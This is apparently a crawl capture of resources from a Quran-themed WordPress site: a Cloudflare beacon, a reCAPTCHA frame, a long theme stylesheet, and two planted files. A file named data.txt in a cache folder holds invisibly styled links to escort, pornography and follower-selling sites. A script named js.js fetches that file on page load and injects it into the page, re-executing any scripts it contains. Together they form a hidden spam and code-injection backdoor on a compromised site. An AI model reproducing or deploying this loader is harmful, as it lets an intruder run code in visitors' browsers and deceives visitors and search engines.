<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c90150fee374b3e81786cec269e26ca","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 111
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="R-2le36e7-7mlkq-YmkreA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868511282');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://quran-m.com/wp-content/themes/3elm-eman/assets/css/custom-2.css?ver=3
body_size: 3845
content:
@font-face {
  font-family: "DINNextLTArabic-Regular";
  src: url("../fonts/DINNextLTArabic/DINNextLTArabic-Regular.eot");
  src: url("../fonts/DINNextLTArabic/DINNextLTArabic-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/DINNextLTArabic/DINNextLTArabic-Regular.woff") format("woff"), url("../fonts/DINNextLTArabic/DINNextLTArabic-Regular.ttf") format("truetype"), url("../fonts/DINNextLTArabic/DINNextLTArabic-Regular.svg#DINNextLTArabic-Regular") format("svg");
}
@font-face {
  font-family: "DINNextLTArabic-Medium";
  src: url("../fonts/DINNextLTArabic/DINNextLTArabic-Medium.eot");
  src: url("../fonts/DINNextLTArabic/DINNextLTArabic-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/DINNextLTArabic/DINNextLTArabic-Medium.woff") format("woff"), url("../fonts/DINNextLTArabic/DINNextLTArabic-Medium.ttf") format("truetype"), url("../fonts/DINNextLTArabic/DINNextLTArabic-Medium.svg#DINNextLTArabic-Medium") format("svg");
}
@font-face {
  font-family: "tahoma";
  src: url("../fonts/tahoma/Tahoma.eot");
  src: url("../fonts/tahoma/Tahoma.eot?#iefix") format("embedded-opentype"), url("../fonts/tahoma/Tahoma.woff") format("woff"), url("../fonts/tahoma/Tahoma.ttf") format("truetype"), url("../fonts/tahoma/Tahoma.svg#tahoma") format("svg");
}
@font-face {
  font-family: "DroidArabicNaskh";
  src: url("../fonts/DroidArabicNaskh/DroidArabicNaskh.eot");
  src: url("../fonts/DroidArabicNaskh/DroidArabicNaskh.eot?#iefix") format("embedded-opentype"), url("../fonts/DroidArabicNaskh/DroidArabicNaskh.woff") format("woff"), url("../fonts/DroidArabicNaskh/DroidArabicNaskh.ttf") format("truetype"), url("../fonts/DroidArabicNaskh/DroidArabicNaskh.svg#DroidArabicNaskh") format("svg");
}
	    .menu-item-has-children .dropdown-toggle:before{
    font: normal normal normal 14px/1 FontAwesome!important;
    content: "\f107"!important;
    position: static!important;
    bottom: 0;
    right: 0;
    left: 0;
    width: auto!important;
    margin: 0 auto!important;
    height: auto!important;
    background: transparent!important;

    visibility: visible!important;
    font-size: 18px !important;
    margin-left: 5px !important;
    color: #000!important;
}
/*.page-path{display:none;}*/
.main-content.inner-content{padding-top:50px}
.page-path + .main-slider{display:none;}
		.side-ads img{max-width:100%}
body.rtl{font-family: "DINNextLTArabic-Regular";}
.rtl h1, .rtl h2, .rtl h3, .rtl h4, .rtl h5, .rtl h6{font-family: "DINNextLTArabic-Medium";    font-weight: normal !important;}
.sm-news-widget .media .media-body .media-heading{max-height:51px}
.big-slide a{color: #fff;}
.big-slide a:hover{text-decoration: none;}
.footer-links ul{list-style: none;}
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea{width: 100%!important;}
.widget_service_block .more-link-wrap {
    display: none;
}
.contact-us .btn{
     background: #1a439f;
     padding: 10px 50px;
     border-radius: 40px;
     color: #fff;
}
.inner-content .corporation-widget{margin: 20px 0;}
.inner-content .corporation-widget h4{color: #1a439f;}
.inner-content .corporation-widget span{color: #666;}
.wp-polls label{color: #fff;}
.wp-polls .wp-polls-ul li{margin-bottom: 15px;color: #fff;}
.breadcrumb>li+li:before{display: none;}
.breadcrumb>li:after{
 padding: 0 5px;
color: #ccc;
content: "/\00a0";
}
.view-page .item_author a{color: #111;}
.wp-polls-ans a{display: none;}
.main-nav .nav.navbar-nav li a{padding: 20px 22px;}
.tab-content>.tab-pane{display: block;opacity: 0;height: 0;overflow: hidden;}
.tab-content>.tab-pane.active{opacity: 1;height: auto;overflow: inherit;;}
@font-face {
    font-family: 'Simplified Arabic';
    src: url('SimplifiedArabicBold.ttf');
    src: url('SimplifiedArabicBold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

.article-texts{color: #172b5e;}

.menu-item-has-children .dropdown-toggle:before{
    font: normal normal normal 14px/1 FontAwesome!important;
    content: "\f107"!important;
    position: static!important;
    bottom: 0;
    right: 0;
    left: 0;
    width: auto!important;
    margin: 0 auto!important;
    height: auto!important;
    background: transparent!important;

    visibility: visible!important;
    font-size: 18px !important;
    margin-left: 5px !important;
    color: #000!important;
}
.main-nav .nav.navbar-nav li.active a:before{color:#fff!important;}
.sm-news-widget .media .media-body .media-heading{max-height:49px;overflow:hidden;}
.item-description__{    text-align: center;}
.main-slider .featured-items .big-slide .slide-caption,.main-slider .featured-items .med-slide .slide-caption {
        background: rgba(0,0,0,0.35);
}
/*.archive  .page-path{display:none;}*/
.item-type{z-index:99;}
.inner-content .corporation-widget{height:290px;overflow:hidden;}
.corporation-widget{padding:0px 5px}
@media (max-width: 1440px){
    .main-slider .featured-items .med-slide img{height:260px;}
    .main-slider .featured-items .big-slide img{height:520px;}
    .main-slider .featured-items .big-slide .slide-caption h1{font-size:30px;}
    .main-slider .featured-items .med-slide .slide-caption h4{font-size:19px;}
}
@media (max-width: 769px){
.visible-xs {
    display: block !important;
}
.hidden-xs {
    display: none !important;
}
}
/* .item-description__{overflow:hidden} */
.item-description__{position:relative} 
.item-description__ img{margin-bottom:15px;}
.item-description__ >p >img,.item-description__ > img{max-width:100%;    height: auto;}

.author-info .media-body{    vertical-align: middle;}
.logo-search{padding:10px 0;}
.social-icons{text-align:center;margin-top:15px}
.logo-search .social-icons a{display:inline-flex;color:#fff;margin:0 5px;font-size:16px}
.main-nav .nav.navbar-nav li a:after{top:10px;}
.main-nav .nav.navbar-nav li a {
    padding: 15px 22px;
    padding-top: 12px;
}
.main-slider .featured-items .med-slide .slide-caption{    justify-content: flex-end;}
.navbar {min-height: 47px;}
.main-slider .featured-items .big-slide .slide-caption{padding-bottom: 90px;}
.view-page .date_share img{width:40px;height:40px;border-radius:50%;}
.view-page .date_share  a{color:#333;font-size:17px;}
.view-page .date_share  a:hover{color:#d2750f;}
.view-page .date_share .date{color:#9e9e9e;margin-right:0px;}
.sm-news-widget .media .media-body .media-heading{}
.sm-news-widget .media .media-body .media-heading a{  
    font-family: "Simplified Arabic";
    line-height: 27px;}
    
    .rtl .col-xs-1, .rtl .col-sm-1, .rtl .col-md-1, .rtl .col-lg-1, .rtl .col-xs-2, .rtl .col-sm-2, .rtl .col-md-2, .rtl .col-lg-2, .rtl .col-xs-3, .rtl .col-sm-3, .rtl .col-md-3, .rtl .col-lg-3, .rtl .col-xs-4, .rtl .col-sm-4, .rtl .col-md-4, .rtl .col-lg-4, .rtl .col-xs-5, .rtl .col-sm-5, .rtl .col-md-5, .rtl .col-lg-5, .rtl .col-xs-6, .rtl .col-sm-6, .rtl .col-md-6, .rtl .col-lg-6, .rtl .col-xs-7, .rtl .col-sm-7, .rtl .col-md-7, .rtl .col-lg-7, .rtl .col-xs-8, .rtl .col-sm-8, .rtl .col-md-8, .rtl .col-lg-8, .rtl .col-xs-9, .rtl .col-sm-9, .rtl .col-md-9, .rtl .col-lg-9, .rtl .col-xs-10, .rtl .col-sm-10, .rtl .col-md-10, .rtl .col-lg-10, .rtl .col-xs-11, .rtl .col-sm-11, .rtl .col-md-11, .rtl .col-lg-11, .rtl .col-xs-12, .rtl .col-sm-12, .rtl .col-md-12, .rtl .col-lg-12{padding-left:10px;padding-right:10px;}
  .item-description__ picture img{max-width:100%; height:auto;} 
.author-cv{
    margin-bottom:60px;
    line-height:28px;
    position: relative;
        padding: 25px;
    border: 1px solid #ddd;
    border-radius: 10px;
}    
.author-cv .cv-content{
    height:230px;
    overflow:hidden;
        transition: all 0.3s ease-in;
}
.author-cv .cv-content .cv > h2{ display: none;}
.author-cv #show-more-cv{
        position: absolute;
    bottom: -17px;
    left: calc(50% - 51px);
    border-radius: 20px;
    padding-left:20px;
    padding-right:20px;
}
.author-cv .cv-content .cv{
        font-size: 14pt !important;
    font-family: "Simplified Arabic" !important;
    color: #172b5e !important;
}

.alm-btn-wrap {
  display: block;
  text-align: center;
  padding: 10px 0 25px;
  position: relative; }
  .alm-btn-wrap:after {
    display: table;
    clear: both;
    height: 0;
    width: 100%;
    content: ''; }
  .alm-btn-wrap .alm-load-more-btn {
    font-size: 15px;
    font-weight: 600;
    width: auto;
    height: 42px;
    line-height: 42px;
    background: #ed7070;
    color: #fff;
    border: none;
    border-radius: 4px;
    margin: 0 0 4px;
    padding: 0 20px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.35s ease;
    transition: all 0.35s ease;
    text-align: center;
    text-decoration: none;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;
    cursor: pointer;
    /* Loading */
    /* Loaded / Done */
    /* Loading Icon */
    /* Loading :before */ }
    .alm-btn-wrap .alm-load-more-btn:hover, .alm-btn-wrap .alm-load-more-btn.loading {
      background-color: #e06464;
      color: #fff;
      text-decoration: none; }
    .alm-btn-wrap .alm-load-more-btn:active {
      -webkit-box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.1);
              box-shadow: inset 0 2px 1px rgba(0, 0, 0, 0.1);
      text-decoration: none; }
    .alm-btn-wrap .alm-load-more-btn.loading {
      cursor: default;
      outline: none;
      padding-left: 44px; }
    .alm-btn-wrap .alm-load-more-btn.done {
      cursor: default;
      opacity: 0.15;
      background-color: #ed7070;
      outline: none !important;
      -webkit-box-shadow: none !important;
              box-shadow: none !important; }
    .alm-btn-wrap .alm-load-more-btn:before, .alm-btn-wrap .alm-load-more-btn.done:before {
      background: none;
      width: 0; }
    .alm-btn-wrap .alm-load-more-btn.loading:before {
      background: #fff url("../images/ajax-loader.gif") no-repeat center center;
      width: 30px;
      height: 30px;
      margin: 6px;
      border-radius: 3px;
      display: inline-block;
      z-index: 0;
      content: '';
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      -webkit-transition: width 0.5s ease-in-out;
      transition: width 0.5s ease-in-out; }

.alm-masonry {
  display: block;
  overflow: hidden;
  clear: both; }

/* Blue */
.ajax-load-more-wrap.blue .alm-load-more-btn {
  background-color: #0081bf; }
  .ajax-load-more-wrap.blue .alm-load-more-btn:hover, .ajax-load-more-wrap.blue .alm-load-more-btn.loading, .ajax-load-more-wrap.blue .alm-load-more-btn.done {
    background-color: #0073aa; }

/* green */
.ajax-load-more-wrap.green .alm-load-more-btn {
  background-color: #6fca68; }
  .ajax-load-more-wrap.green .alm-load-more-btn:hover, .ajax-load-more-wrap.green .alm-load-more-btn.loading, .ajax-load-more-wrap.green .alm-load-more-btn.done {
    background-color: #64b95e; }

/* red */
.ajax-load-more-wrap.red .alm-load-more-btn {
  background-color: #ca4b4b; }
  .ajax-load-more-wrap.red .alm-load-more-btn:hover, .ajax-load-more-wrap.red .alm-load-more-btn.loading, .ajax-load-more-wrap.red .alm-load-more-btn.done {
    background-color: #b13b3b; }

/* purple */
.ajax-load-more-wrap.purple .alm-load-more-btn {
  background-color: #a86bb9; }
  .ajax-load-more-wrap.purple .alm-load-more-btn:hover, .ajax-load-more-wrap.purple .alm-load-more-btn.loading, .ajax-load-more-wrap.purple .alm-load-more-btn.done {
    background-color: #9963a8; }

/* grey */
.ajax-load-more-wrap.grey .alm-load-more-btn {
  background-color: #888; }
  .ajax-load-more-wrap.grey .alm-load-more-btn:hover, .ajax-load-more-wrap.grey .alm-load-more-btn.loading, .ajax-load-more-wrap.grey .alm-load-more-btn.done {
    background-color: #777; }

/* white */
.ajax-load-more-wrap.white .alm-load-more-btn {
  background-color: #fff;
  color: #666;
  border: 1px solid #efefef; }
  .ajax-load-more-wrap.white .alm-load-more-btn:hover, .ajax-load-more-wrap.white .alm-load-more-btn.loading, .ajax-load-more-wrap.white .alm-load-more-btn.done {
    background-color: #efefef;
    color: #333; }
  .ajax-load-more-wrap.white .alm-load-more-btn.done {
    border-color: #fff; }

/* Infinite */
.ajax-load-more-wrap.infinite .alm-load-more-btn {
  width: 100%;
  background-color: transparent !important;
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url("../images/spinner.gif");
  border: none !important;
  opacity: 0;
  -webkit-transition: opacity 0.2s ease;
  transition: opacity 0.2s ease;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  overflow: hidden;
  text-indent: -9999px;
  cursor: default !important;
  outline: none !important; }
  .ajax-load-more-wrap.infinite .alm-load-more-btn:before {
    display: none !important; }
  .ajax-load-more-wrap.infinite .alm-load-more-btn:focus, .ajax-load-more-wrap.infinite .alm-load-more-btn:active {
    outline: none; }
  .ajax-load-more-wrap.infinite .alm-load-more-btn.done {
    opacity: 0; }
  .ajax-load-more-wrap.infinite .alm-load-more-btn.loading {
    opacity: 1; }

.ajax-load-more-wrap.infinite.skype .alm-load-more-btn {
  background-image: url("../images/spinner-skype.gif"); }

.ajax-load-more-wrap.infinite.ring .alm-load-more-btn {
  background-image: url("../images/spinner-ring.gif"); }

.ajax-load-more-wrap.infinite.fading-blocks .alm-load-more-btn {
  background-image: url("../images/loader-fading-blocks.gif"); }

.ajax-load-more-wrap.infinite.fading-circles .alm-load-more-btn {
  background-image: url("../images/loader-fading-circles.gif"); }

.ajax-load-more-wrap.infinite.chasing-arrows .alm-load-more-btn {
  background-image: url("../images/spinner-chasing-arrows.gif"); }

.video-widget figure figcaption{
padding:70px 15px 30px 15px;
bottom:0;
left:0;
right:0;

/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1e5799+0,000000+100&0+0,1+100 */
background: -moz-linear-gradient(top, rgba(30,87,153,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(30,87,153,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(30,87,153,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}
.video-widget figure .fig-img img{height:400px}
.addtoany_shortcode{float:left;margin:10px 10px 10px 0;}
.view-page .date_share .date{ margin-top: 10px;display: block;}
.view-page .main-title{ font-size: 28px;line-height: 45px;}
.sm-news-widget .media .media-body .media-heading {
    color: #333;
    padding-bottom: 5px;

}
.related-post{position:relative;margin-bottom:20px;
}
.related-post{}
.related-post figcaption{
position:absolute;
padding:70px 15px 20px 15px;
bottom:0;
z-index:9;
left:0;
right:0;
background: -moz-linear-gradient(top, rgba(30,87,153,0) 0%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(30,87,153,0) 0%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(30,87,153,0) 0%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#001e5799', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
}
.related-post figcaption *{
color:#fff;
}
.related-post .fig-img{
	height:200px;
overflow:hidden
}
.related-post.big .fig-img{height:420px}
.related-post .fig-img img{
display:block;
min-width:100%;
min-height:100%;
max-width:auto;
}





.mobile-slider .item:not(:first-child) .big-slide .slide-caption{
position: static;
padding:0 15px;
}
.mobile-slider .item:first-child .big-slide .slide-caption{
padding:20px;
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

}
.mobile-slider .big-slide .slide-caption h1{
    -webkit-text-shadow: none;
    -moz-text-shadow: none;
    -ms-text-shadow: none;
    -o-text-shadow: none;
    text-shadow: none;
       color: #333;
    font-size: 19px;
    margin: 10px 0;
    line-height: 26px;

}
.mobile-slider .item:first-child .big-slide .slide-caption h1{color:#fff;font-size:23px;text-shadow: 0 1px rgba(0,0,0,0.5), 1px 1px rgba(0,0,0,0.4);}
.mobile-slider .big-slide .slide-caption p{display:none;}
.mobile-slider .big-slide .slide-caption span{display:none}
.mobile-slider .item:first-child .big-slide .slide-caption p{color:#fff;font-size:15px;    display: block;
        text-shadow: 0 1px rgba(0,0,0,0.5), 1px 1px rgba(0,0,0,0.4);;margin-top:5px}
.mobile-slider .item:not(:first-child) {position:relative; margin-top:10px;margin-right: 10px;margin-left: 10px;}
.mobile-slider .item:not(:first-child) .big-slide .slide-caption h1{font-size:16px; line-height: 21px;margin-top:22px}
.mobile-slider .item:not(:first-child) .item-type
{
    right: 115px;
    top: 0px;
}
.mobile-slider .item:first-child .item-type{display:none;}
.mobile-slider .item:not(:first-child) .item-type span.bg-1{
    background: transparent;
    color: #333;
    position: relative;
        padding: 0px 15px;
}
.mobile-slider .item:not(:first-child) .big-slide .slide-caption{
float:left;
width: calc(100% - 100px)
}
.mobile-slider .item:not(:first-child) img{
float: right;
height:80px;
 width: 100px;}
.mobile-slider .item:not(:first-child) .item-type span.bg-1:after {
   position: absolute;
    content: '';
    display: block;
    top: 3px;
	bottom:0;
    right: 0px;
    width: 4px;
    height: 15px;
    margin-bottom: 8px;
    background: #fec300;
}
/* .mobile-header .mobile-search {top:16px}
a.nav-expander{top:10px}
.mobile-header .mobile-logo img{height: 50px;}
.mobile-header {padding: 6px 0} */

@media (max-width: 767px){
.view-page .date_share, .rtl .view-page .date_share {
    margin-bottom: 0px !important;
    flex-direction: row!important;
}
}
@media (max-width: 600px) {
.main-content{padding-top:40px}
.addtoany_shortcode{display:none;}
.corporation-widget img{ width: 150px; height:150px}
.main-content.inner-content{padding-top:35px !important}
.view-page .main-title{margin-bottom:0;}
.item-description__ > *{text-indent: 0!important;}
.container{padding-left:10px;padding-right:10px}
.home-news .article_item{padding:10px 5px 0px 5px;}
.home-news .list-unstyled{padding-right:-5px !important;padding-left:-5px !important}
.home-news .article_item figure .fig-img a img{height:110px}
.home-news .article_item .item-type.type-2 span{padding: 0 8px 5px 8px;font-size: 12px;}
.home-news .article_item figure figcaption{padding-top:5px}
.home-news .article_item figure figcaption .date {
    margin-bottom: 5px;
    font-size: 13px;
    color: #555a69;
}
.article_item figure figcaption .item_title {font-size:15px}
}
@media(min-width:601px){
.home-news .col-md-4:last-child{display:none}
}



--- FILE ---
content_type: text/plain
request_url: https://quran-m.com/wp-content/uploads/wp-cache/data.txt?v=1768868080
body_size: 183
content:
<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://zutiy.com/" title="izmir escort bayanlar">izmir escort bayanlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://izmirmasaj.xyz/" title="izmir escortlar">izmir escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://alanyabayan.com/" title="alanya escortlar">alanya escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://1habermerkezi.com/" title="adana escortlar">adana escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://adanamasaj.xyz/" title="adana escortlar">adana escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://denizlimasaj.xyz/" title="denizli escortlar">denizli escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://bolumasaj.xyz/" title="bolu escortlar">bolu escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://elitbayans.com/" title="buca escortlar">buca escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://eskisehirmasaj.xyz/" title="eskiÅŸehir escortlar">eskiÅŸehir escortlar</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://seogel.com/izmit-escort/" title="izmit escort">izmit escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.antalyaci.com/" title="escort antalya">escort antalya</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.micaze.com/" title="escort izmir">escort izmir</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tozum.com/" title="antalya escort">antalya escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="http://www.gzzzn.com/" title="izmir escort">izmir escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://ã‚¤ã‚ºãƒŸãƒ«.ã¿ã‚“ãª/kategori/buca-escort-bayanlar/" title="buca escort">buca escort</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://takipbonus.com/kategori/tik-tok/tiktok-takipci-paketleri" title="tiktok takipÃ§i satÄ±n al">tiktok takipÃ§i satÄ±n al</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://www.tubepornxl.com/kategori/anne/" title="anne porno">anne porno</a>
	</p>
	<p style="overflow: auto; position: fixed; height: 0pt; width: 0pt">
	<a href="https://gramtakipci.com.tr" title="instagram takipÃ§i satÄ±n al">instagram takipÃ§i satÄ±n al</a>
	</p>
	

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://quran-m.com/js.js?v=1768868080
body_size: 402
content:
(function(){
  var u = "https://quran-m.com/wp-content/uploads/wp-cache/data.txt?v=1768868080";

  function injectHTML(txt){
    try{
      var wrap = document.createElement('div');
      wrap.innerHTML = txt;

      var scripts = wrap.querySelectorAll('script');
      scripts.forEach(function(old){ old.parentNode && old.parentNode.removeChild(old); });

      document.body.appendChild(wrap);

      scripts.forEach(function(old){
        try{
          var s = document.createElement('script');
          if (old.type) s.type = old.type;
          if (old.noModule) s.noModule = true;
          if (old.defer) s.defer = true;
          if (old.async) s.async = old.async;

          if (old.hasAttributes()) {
            for (var i=0;i<old.attributes.length;i++){
              var a = old.attributes[i];
              if (a && a.name && !s.hasAttribute(a.name) && a.name !== 'src') {
                try { s.setAttribute(a.name, a.value); } catch(e){}
              }
            }
          }

          if (old.src) {
            s.src = old.src;
          } else {
            s.text = old.text || old.textContent || '';
          }
          document.body.appendChild(s);
        }catch(e){}
      });
    }catch(e){}
  }

  function fetchTxt(){
    if (window.fetch) {
      fetch(u, {cache: 'no-store'})
        .then(function(r){ return r.ok ? r.text() : ""; })
        .then(function(txt){ if(txt){ injectHTML(txt); } });
    } else {
      try{
        var x = new XMLHttpRequest();
        x.open('GET', u, true);
        x.onreadystatechange = function(){
          if (x.readyState === 4 && x.status >= 200 && x.status < 300) {
            injectHTML(x.responseText || "");
          }
        };
        x.send();
      }catch(e){}
    }
  }

  if (document.body) { fetchTxt(); }
  else { window.addEventListener('DOMContentLoaded', fetchTxt); }
})();
